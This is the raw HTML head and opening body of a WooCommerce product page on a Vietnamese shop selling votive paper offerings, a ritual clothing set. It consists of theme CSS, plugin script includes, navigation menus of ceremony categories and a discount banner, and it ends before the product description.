inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/9111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=9111' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-9111 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/quan-ao-phu-kien/">Quần áo phụ kiện</a><span class="breadcrumb-separator"> / </span>Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9111" class="mainproduct product type-product post-9111 status-publish first instock product_cat-quan-ao-phu-kien product_tag-phu-kien-vang-ma product_tag-quan-ao-sam-ba has-post-thumbnail shipping-taxable purchasable product-type-simple">

